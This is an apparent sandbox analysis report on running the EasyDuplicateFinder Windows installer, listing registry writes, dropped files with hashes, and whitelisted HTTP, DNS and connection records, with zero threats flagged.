User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1639 Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
9 975
Read events
9 138
Write events
828
Delete events
9
Modification events
| (PID) Process: | (2828) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Owner |
Value: 0C0B0000AA621F3F754BDB01 | |||
| (PID) Process: | (2828) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | SessionHash |
Value: 0653520E501139FE83DE1C9FE223CB4075CF42FA068BC63A6D9EFF2384FA64FF | |||
| (PID) Process: | (2828) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Sequence |
Value: 1 | |||
| (PID) Process: | (2828) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Folders |
| Operation: | write | Name: | C:\Users\admin\AppData\Roaming\Microsoft\Installer\ |
Value: | |||
| (PID) Process: | (2828) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\634DBB79B743036D349A028A1FB6CA61 |
| Operation: | write | Name: | A7D545146E407E242A9ADB692BC61BCF |
Value: C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\FBSDataBase.bak | |||
| (PID) Process: | (2828) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\BAB4F98607C4F1C0998EDB5E921CCF3B |
| Operation: | write | Name: | A7D545146E407E242A9ADB692BC61BCF |
Value: C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\FBSProxy.dll | |||
| (PID) Process: | (2828) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\576FF7C9D715355BE1827631723C9A4B |
| Operation: | write | Name: | A7D545146E407E242A9ADB692BC61BCF |
Value: C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\FBSWorker.ini | |||
| (PID) Process: | (2828) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\B5AA29DEA4E51521D087DD76207DAA50 |
| Operation: | write | Name: | A7D545146E407E242A9ADB692BC61BCF |
Value: C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\sslcert.ini | |||
| (PID) Process: | (2828) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\5D523C79F92B0C83F9406815CAD4DBA1 |
| Operation: | write | Name: | A7D545146E407E242A9ADB692BC61BCF |
Value: C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\ssleay32.dll | |||
| (PID) Process: | (2828) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\46D62616AFDCB0603DFCB7C28B437A4C |
| Operation: | write | Name: | A7D545146E407E242A9ADB692BC61BCF |
Value: C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\alerts\delayed.htm | |||
Executable files
25
Suspicious files
22
Text files
617
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6280 | powershell.exe | C:\Users\admin\AppData\Local\Temp\m.msi | — | |
MD5:— | SHA256:— | |||
| 2828 | msiexec.exe | C:\Windows\Installer\13c16f.msi | — | |
MD5:— | SHA256:— | |||
| 2828 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\console\images\panel-header\panel-header-default-framed-bottom-corners.gif | image | |
MD5:5B7558D963129821E2010CA78B42D181 | SHA256:763698A69EC62D3B0D9EF7DC6FB9D03FDE10892D6F07775648CC8896CF4A74EF | |||
| 6280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\91Y1EJZH33CWZLBFD3HI.temp | binary | |
MD5:7F1CE1F64942718208F4516B3025A7E0 | SHA256:19B16CB464BE2DD4214196C08CAF149FC280CF9F3E0044ED76654526E49A1732 | |||
| 2828 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\console\License,3.txt | text | |
MD5:72937DBD9570EB6661403121A6413914 | SHA256:E3F31E8147A3C59DAF8AC8C528EEF60999C1DFA80B8A67695266CE631661FADD | |||
| 2828 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\console\images\panel-header\panel-header-default-framed-collapsed-right-sides.gif | image | |
MD5:1C58146E1ABE0183F8B645C42AFC1FB0 | SHA256:2418CB9A19B0C3F339927F81D67004E8D4E678C0B94ED104FD69496823288CF0 | |||
| 2828 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\console\images\grid\column-header-bg.gif | image | |
MD5:231E2BD5818AE746982C545493DB6E81 | SHA256:59AFAB01C4539393E47B52DD721BD6827A0C92311B86082327EF5674A14B1DB9 | |||
| 2828 | msiexec.exe | C:\Windows\Installer\MSIC4BA.tmp | binary | |
MD5:4AE46A5AC0AE4903E6D1FBE399EA4464 | SHA256:BA4A97031344DAA4CD45CFB13A61568CBFC9B45F007E22680CECBEF1C17C2155 | |||
| 2828 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\console\images\tab\tab-default-bottom-active-sides.gif | image | |
MD5:D1B7E6BF617777F7CD0941FC994E78C2 | SHA256:C71B980308D096221B86E37149388BCDE54E72F32049046748A15F60EFBC33AE | |||
| 2828 | msiexec.exe | C:\Windows\Temp\~DF5207CA24C22DEC7E.TMP | gmc | |
MD5:BF619EAC0CDF3F68D496EA9344137E8B | SHA256:076A27C79E5ACE2A3D47F9DD2E83E4FF6EA8872B3C2218F66C92B89B55F36560 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
41
DNS requests
25
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5464 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7160 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7160 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3040 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 104.126.37.139:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1176 | svchost.exe | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
www.kippertool.com |
| unknown |
arc.msn.com |
| whitelisted |